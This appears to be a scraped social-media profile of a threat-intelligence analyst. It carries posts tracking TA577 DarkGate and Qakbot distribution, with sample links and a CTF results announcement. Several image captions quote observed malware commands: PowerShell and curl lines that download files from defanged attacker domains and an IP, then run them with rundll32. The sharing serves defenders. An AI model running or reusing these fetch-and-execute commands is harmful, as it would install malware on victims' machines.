Security Boi
@0x49736b
CERT Analyst ~ BleuBytes
ID: 941954338074873856
16-12-2017 08:53:09
444 Tweet
180 Followers
275 Following












#TA577 - Back on the scene pushing #Darkgate Time to resume tracking operations, welcome back Tramp. Distro 👇 url > zip > lnk url > xll pdf > url > xll > msi Samples 👇 bazaar.abuse.ch/sample/026f4c9… bazaar.abuse.ch/sample/2eee7af… bazaar.abuse.ch/sample/bb2434f… bazaar.abuse.ch/sample/5bc060b…








🎉 DFIR Labs CTF Winners🎉 We’re thrilled to announce the winners of our latest CTF: 🏆 1st Place: Security Boi 🥈 2nd Place: Satyender Yadav 🥉 3rd Place: p500 A big thank you to all participants and supporters for making this event a success!



![proxylife (@pr0xylife) on Twitter photo #Qakbot - tok01 - .one > .ps > .dll > (decoy .pdf)
cmd.exe /c ngops.bat
poweRshell -C iwr http://waojernote.]com/images/1.gif -o C:\ProgramData\lesian.dat
poweRshell -C Start-Sleep 12
rundll32 C:\ProgramData\lesian.dat,Wind
IOC's
github.com/pr0xylife/Qakb… #Qakbot - tok01 - .one > .ps > .dll > (decoy .pdf)
cmd.exe /c ngops.bat
poweRshell -C iwr http://waojernote.]com/images/1.gif -o C:\ProgramData\lesian.dat
poweRshell -C Start-Sleep 12
rundll32 C:\ProgramData\lesian.dat,Wind
IOC's
github.com/pr0xylife/Qakb…](https://pbs.twimg.com/media/Fo8nL6hXEAcH83O.jpg)

![proxylife (@pr0xylife) on Twitter photo #Qakbot - tok01 - .one > .wsf > .cmd > ps > .dll
WScript.exe Open.wsf
cmd.exe /c r.cmd
poweRshell.exe -C iwr http://baracundofres.]com/images/150223.gif -OutFile rei.dat
poweRshell.exe -C Start-Sleep 11
rundll32.exe rei.dat,Wind
IOC's
github.com/pr0xylife/Qakb… #Qakbot - tok01 - .one > .wsf > .cmd > ps > .dll
WScript.exe Open.wsf
cmd.exe /c r.cmd
poweRshell.exe -C iwr http://baracundofres.]com/images/150223.gif -OutFile rei.dat
poweRshell.exe -C Start-Sleep 11
rundll32.exe rei.dat,Wind
IOC's
github.com/pr0xylife/Qakb…](https://pbs.twimg.com/media/FpBbUloXsAUdgKe.jpg)

![proxylife (@pr0xylife) on Twitter photo #Qakbot - BB15 - .one > .wsf > curl > .dll
wscript.exe mikey.wsf
cmd.exe /c curl -o fd.dll http://64.225.8.]202/1Moch7/160223 && rundll32 fd.dll,N115
Samples 👇
bazaar.abuse.ch/sample/f836077…
bazaar.abuse.ch/sample/6f99171…
IOC's
github.com/pr0xylife/Qakb… #Qakbot - BB15 - .one > .wsf > curl > .dll
wscript.exe mikey.wsf
cmd.exe /c curl -o fd.dll http://64.225.8.]202/1Moch7/160223 && rundll32 fd.dll,N115
Samples 👇
bazaar.abuse.ch/sample/f836077…
bazaar.abuse.ch/sample/6f99171…
IOC's
github.com/pr0xylife/Qakb…](https://pbs.twimg.com/media/FpKg1d2WAAAd5hR.jpg)